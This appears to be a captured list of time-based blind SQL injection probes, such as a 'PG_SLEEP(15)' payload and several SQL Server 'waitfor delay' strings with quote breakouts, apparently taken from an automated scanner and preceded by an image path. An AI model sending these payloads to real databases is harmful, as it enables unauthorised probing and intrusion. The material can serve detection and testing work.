
1
-5 OR 995=(SELECT 995 FROM PG_SLEEP(15))--
1
ZXEARvar')); waitfor delay '0:0:15' --
1
ImZSY36d')); waitfor delay '0:0:15' --
1
XUZ0ko4D'); waitfor delay '0:0:15' --
1
aJqG53qL'); waitfor delay '0:0:15' --
1
VJf6YnLp'; waitfor delay '0:0:15' --
1